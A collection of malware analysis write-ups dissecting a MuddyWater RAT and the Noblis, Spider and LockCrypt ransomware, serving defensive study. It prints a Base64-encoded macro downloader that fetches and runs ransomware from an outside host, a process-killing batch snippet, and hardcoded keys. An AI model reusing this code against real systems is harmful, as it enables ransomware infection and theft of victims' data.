MuddyWater is an APT group that has been active throughout 2017, targeting victims in the Middle East with in-memory vectors leveraging on Powershell. In October 2018, Kaspersky Lab has already published a good analysis report on the malwares by this APT group. Here I am publishing my analysis report on recent malware by this APT group which targetted several parts of the Middle East. The document has obfuscated macro code which contains encrypted binary data. On execution, it decrypts the data and drops files and execute it. The decryption function used in VBS macro is shown below. With the help of this function, it decrypts lin(0) of the code shown in below image which is nothing but the header of a PE file. The macro concatenate above lines and converts it in Ascii and stores it at "C:\users\public" with the name of "temp_rt_32.exe". After that, it concatenates another code shown below and stores it at the same location with the name of "Data.zip"
After that, the document ShellExecute the temp_rt_32.exe and exit itself. temp_rt_32.exe is a UPX packed Delphi file. On execution, it extracts the data.zip file at %PUBLIC% location and executes "GoogleUpdate.exe"
And then it imports UP.txt file to the registry which is nothing but the RUN entry of GoogleUpdate.exe with the name of DVRStudio and exit itself. GoogleUpdate.exe is a RAT which downloads another malware in the system or uploads user's files to command and control server. First of all, it creates a path ""\\Windows\\Microsoft\\FrameWork4"" in %APPDATA%. Then it creates a unique machine ID by Base64 of username and Volume serial number. After that, it checks the internet connectivity by resolving google.com. If it returns true, it will do the malicious activity otherwise it will wait for 5min. If the internet is connected then it reads "C:\Users\Public\temp_gh_12.dat" which has following encoded data. The above function will Base64 decode the data of temp_gh_12.data, XOR the decoded data with the hardcoded key and then again Base64 decode the decrypted data.  Here the key is "UHIRER874893UIUOFUGHEWROUIRGH35"
so after decryption of temp_gh_12.dat file, it shows up a below URL. The sample downloads the JSON file from the above URL and gets the URL of the CnC server. Above jsonstore api has two CnC URLs. The sample will parse this URLs and proceed with the active one. When it finds the active URL, It takes infected machine information, encode and encrypt it and stores it at %APPDATA%\\Windows\\Microsoft\\FrameWork4 with the name id_uniqueID (eg. id_dXTlbl9DRT). The information is in below format. Each info is first encoded with Base64 and then XOR encrypted by hardcoded key. The sample reads this info from the file and sends it to the CnC server at the below URL. The sample has Base64 encoded and XOR encrypted PowerShell script which is decrypted by the same encryption and encoded method describe above. The decrypted PowerShell script looks like below. The first function of the script gives all the usernames available in the system. The second function will give all the environment variables present in the system path and all the services which are currently running in the system. ipconfig /all - gives the network info of the system. After that, it reads the same file and send it to CnC server at below location and then deletes the file. After all these initialization steps, control transfer to an infinite loop which takes care of all the action coming from server and act accordingly. This loop first checks the internet connection by pinging to google.com then it checks server connectivity by sending follwing request to server and comparing output with the hardcoded value. The output of this request should be "wYbaej5avYrFb" which is hardcoded in the sample. After handshaking, it reads action command by sending a request to following server URL with the unique machine ID. Currently, there are only three commands are present in this version. 3. Powershell script: If the response of server is encoded and encrypted PowerShell script then it will run by the third function which is shown below. I have found some similar and recent malwares on Virustotal. All these samples have only one embedded PE file (GoogleUpdate.exe) which will be dropped in %TEMP%. In my case, this GoogleUpdate.exe was a Dotnet file embedded in the data.zip file and which was executed by temp_rt_32.exe. but here GoogleUpdate.exe is also a Dotnet file packed with enigma virtual box packer. Other than this, all the process and CnC servers are similar. Noblis is in-development ransomware which is built in python and packed by PyInstaller. You can refer my previous blog to know how to identify and reverse python built execuctables. The sample is UPX packed, after unpacking we get following sample. The binary has many python reference strings and a zlib archive appended to it as an overlay. You can use PyExtractor tool to extract the python code from the binary. After extraction we get AES encrypted python modules. AES key is present in file pyimod00_crypto_key which is "9876501234DAVIDM" and you can use below script to extract those modules. Let's move towards the ransomware. On execution of ransomware, It creates a mutex of name "mutex_rr_windows", if the mutex is already created it will open only gui panel otherwise it runs crypter. The main wrapper of this ransomware is below. It checks a file encrypted_files.txt in %APPDATA%, if it is not there it will proceed the encryption. It initializes the encryption key, find the specified files for encryption, encrypt them, makes entry of each encrypted file in encrypted_files.txt and displays a gui form. The ransomware has independent configuration file (runtime.cfg) which is loaded at runtime. Configuration file has encrypted file extension, ransom note, file type to be encrypted, BTC amount, wallet address etc. Here, wallet address is invalid that's why we are calling it in-development ransomware. Ransom note is in Spanish and it points to an handle @4v4t4r. Let's have a look at encryption process. If key.txt is not present in current directory, It will generates a AES key of size 32 bytes and store it on key.txt and at the time of encryption it generates an Initial Vector (IV), encrypts the files with AES-256 having extensions specified in configuration file. First 16 bytes of every encrypted file is IV and rest are encrypted with this IV and key stored in key.txt. After encryption of every files it will start a GUI panel shown below. The ransomware has the code for RSA encryption but it is not used here, maybe it will come with RSA encryption in next version. The Word file has embedded macro. When you look into macro code, you will find below snippet. str = str + "SR4b3JrZXkgPSAkZW5jLkdldEJ5dGVzKCdBbGJlclRJJyk7JHN0cmluZyA9ICRlbmMuR2V0U3RyaW5nKFtTeXN0ZW0uQ29udmVydF06OkZyb21CYXNlNjRTdHJpbmcoJHN0cmluZykpOyRieXRlU3RyaW5nID0gJGVuYy5HZXRCeXRlcygkc3RyaW5nKTskeG9yZERhdGEgPSAkKGZvciAoJGkgPSAwOyAkaSAtbH"
str = str + "QgJGJ5dGVTdHJpbmcubGVuZ3RoKXtmb3IoJGogPSAwOyAkaiAtbHQgJHhvcmtleS5sZW5ndGg7ICRqKyspeyRieXRlU3RyaW5nWyRpXSAtYnhvciAkeG9ya2V5WyRqXTskaSsrO2lmKCRpIC1nZSAkYnl0ZVN0cmluZy5MZW5ndGgpeyRqID0gJHhvcmtleS5sZW5ndGh9fX0pOyR4b3JkRGF0YSA9ICRlbmMuR2V"
str = str + "0 U3RyaW5nKCR4b3JkRGF0YSk7cmV0dXJuICR4b3JkRGF0YX07ZnVuY3Rpb24gZGF0YSB7cGFyYW0oJG1ldGhvZCkkd2ViQ2xpZW50ID0gTmV3LU9iamVjdCBTeXN0ZW0uTmV0LldlYkNsaWVudDsgaWYgKCRtZXRob2QgLWVxICdkJyl7JGlucHV0ID0gJHdlYkNsaWVudC5Eb3dubG9hZFN0cmluZygnaHR0cDov"
str = str + "L3lvdXJqYXZhc2NyaXB0LmNvbS81MTE4NjMxNDc3L2phdmFzY3JpcHQtZGVjLTItMjUtMi5qcycpfWVsc2V7JGlucHV0ID0gJHdlYkNsaWVudC5Eb3dubG9hZFN0cmluZygnaHR0cDovL3lvdXJqYXZhc2NyaXB0LmNvbS81MzEwMzIwMTI3Ny9qYXZhc2NyaXB0LWVuYy0xLTAtOS5qcycpfSRieXRlcyA9IFtDb"
str = str + "252 ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZyggKHhvciAkaW5wdXQgJ2QnKSApO3JldHVybiAgJGJ5dGVzfTtmdW5jdGlvbiBpbyB7cGFyYW0oJG1ldGhvZClpZigkbWV0aG9kIC1lcSAnZCcpeyRmaWxlbmFtZSA9ICRkaXIgKyAnXGRlYy5leGUnfWVsc2V7JGZpbGVuYW1lID0gJGRpciArICdcZW5jLmV4ZSd9W0"
str = str + "lPLkZpbGVdOjpXcml0ZUFsbEJ5dGVzKCRmaWxlbmFtZSwgKGRhdGEgJG1ldGhvZCkpfTtmdW5jdGlvbiBydW4ge3BhcmFtKCRtZXRob2QpaWYgKCRtZXRob2QgLWVxICdkJyl7aW8gJ2QnOyBIC1GaWxlUGF0aCAoJGRpciArICdcZGVjLmV4ZScpIC1Bcmd1bWVudExpc3QgJ3NwaWRlcid"
str = str + "9ZWxzZXtpbyAnZSc7IFN0YXJ0LVByb2Nlc3MgLUZpbGVQYXRoICgkZGlyICsgJ1xlbmMuZXhlJykgLUFyZ3VtZW50TGlzdCAnc3BpZGVyJywgJ2t0bicsICcxMDAnfX07aWYoIFRlc3QtUGF0aCAkZGlyKXt9ZWxzZXttZCAkZGlyOyBydW4gJ2QnOyBydW4gJ2UnIH0="
After Base64 decoding, we will get following powershell script. The PowerShell script first creates a directory %APPDATA%\Spider, downloads decryptor (dec.exe), downloads and execute encryptor (enc.exe). This binary is executed with 3 arguments "spider", "ktn" and "100". Encrypted data is encoded with base64 and saved at %APPDATA%\Spider\id.txt, which is a victim's ID and useful for decryption process. The sample traverses each drives and encrypt those files which has following extensions. "tmp", "Videos", "winnt", "Application Data", "Spider", "PrefLogs", "Program Files (x86)", "Program Files", "ProgramData", "Temp", "Recycle", "System Volume Information", "Boot", "Windows"
Each file is encrypted by AES CFB algorithm with same key which is encrypted by RSA and random 0x20 bytes of salt. The password and salt are randomly generated. These two are different for each file so it is prepended with encrypted file. First 0x20 bytes is salt, 0x50 bytes is AES encrypted password and rest of them are encrypt file data. In each directory, it creates an internet shortcut file of name "HOW TO DECRYPT FILES.url" which redirect to hxxps://vid.me/embedded/CGyDc?autoplay=1&stats=1. Its a video which shows how to remove rensomware by paying ransom in Bitcoin to the attacker. It appends .spider extension to each encrypted file. The dec.exe is executed with single argument "spider". It creates a mutex of name "SpiderForm" to avoid execution of multiple instances. The argument provided to this must be "spider" or "startup" for further execution. Then it creates a thread which terminates all the following processes. "taskmgr", "procexp", "msconfig", "Starter", "regedit", "cdclt", "cmd", "OUTLOOK", "WINWORD", "EXCEL", "MSACCESS"
After that it makes a run entry (SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run) for dec.exe to run it on startup. In the last, it will start the form which contains payment instructions and decryption tool. Attackers have been recently breaking into corporate servers via RDP brute force attacks to spread a new variant of ransomware called LockCrypt. The attacks first started in June but there was an increase of attacks in October. The victims were asked to pay 0.5 to 1 BTC to recover their server. LockCrypt encrypts all files and rename them with a '.lock' extension. It also installs itself for persistence and deletes backup. Let's have a look at the sample. When we execute this sample, following dialogue box will appear. Then it creates a batch file of name w.bat and execute it to kill all the specified processes, this is for antivirus and sandbox evasion. You can see the batch script below. Echo :!WhiteList!|Find /I ":%%C:">nul||Call :Kill "%%C"
TaskKill /F /FI "PID ne %MyPID%" /FI "IMAGENAME eq cmd.exe"
After processes termination, It calls DialogBoxParamA windows API. It is abusing windows API to execute malicious procedure. You can see the below code. Here we have callback function for dialog box, so we will not skip this API. Let's look into the callback function. Here we have multiple cases, in first case it is playing with registry. First it ShellExecute the following command to delete backup storage. After that it creates a "Hacked" subkey in the following registry key. By default it is initializing value of "Hacked" as "SfplHinIptOwnboa". This is unique victim's id and it is very useful in encryption process, this value is changes and reassign to registry later. After that, It will modify below subkeys and values of the same registry key. LegalNoticeCaption = "Attention!!! Your files are encrypted !!!" LegalNoticeText = "To recover files, follow the prompts in the text file "Readme""
This is for displaying message on logon screen of user's system. You can see the registry of my infected system. After the above environment setup, it creates victim's id and store it into "Hacked" registry mentioned above. After creating and assigning id to registry, the ransomware will send the base64 encoded victim information to the command and control server. The IP address of the server is 46.32.17[. ]222 and the format of the information sent to server is. When the server get this information, it sends huge data in response to that. This data is unique and depends on the victim's information and it plays a major role in encryption process. The encryption algorithm is very simple, it just XOR and ByteSwapping of file data with data received from server. You can see the encryption algorithm used by this ransomware below. It is very hard to make decryption tool for this ransomware because the data is changing as per the victim id and also we don't know the server side algorithm. It skips first 4 bytes and last 6 bytes of every file and encrypt rest of the data. After the encryption, it will rename each file in the following format. It drops ReadMe.TxT in C:\ which is a ransom note, makes run entry for the same to execute it on startup. Microsoft Windows Operating System = "C:\Windows\notepad.exe C:\ReadMe.TxT"